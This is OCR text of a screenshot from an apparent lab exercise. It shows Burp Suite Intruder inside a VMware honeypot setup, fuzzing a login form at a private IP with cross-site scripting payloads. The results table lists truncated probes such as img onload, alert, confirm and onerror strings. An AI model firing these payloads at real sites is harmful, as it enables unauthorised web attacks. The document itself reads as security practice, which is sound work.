 Bob - VMware Workstation
Media Player
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Honeypot
Adam
Bob
Alice
Tạ Trúc Thanh
Nguyễn Đình Thiện
Home
Honeypot
Bob
1 2 3 4
2
7:32
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intru
Dashboard Tar
1 × 2 ×
Positions Paylo
Choose an att
Attack type: Sni
Payload posit
Configure the po
Target:
1 POST /lo
2 Host: 19
3 User-Age
4 Accept:
5 Accept-L
6 Accept-E
7 Content-
8 Content-
9 Origin:
10 Connecti
11 Referer:
12 Upgrade-
13
14 username
2. Intruder attack of http://192.168.136.168:5000
Attack Save Columns
2. Intruder attack of http://192.168.136.168:5000
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
0 200 4064
1 %3Cimg/src=%3Dx+onload... 200 4008
2 %3c%73%63%72%69%70... 200 4008
3 '%22--%3E%3C/style%3E... 200 4008
4 48e71%3balert(1)//503466e3 200 4008
5 ';confirm('XSS')//1491b2as 200 4008
6 a29b1%3balert(888)//a62b7... 200 4008
7 <scr&#x9ipt>alert('XSS')</sc... 200 4008
8 "onmouseover%3dprompt(9... 200 4008
9 %f6%22%20onmouseover... 200 4008
10 " onerror=alert()1 a=" 200 4008
11 style=xss:expression(alert(1)) 200 4008
12 <input type=text value=âXSS 200 4008
17 of 120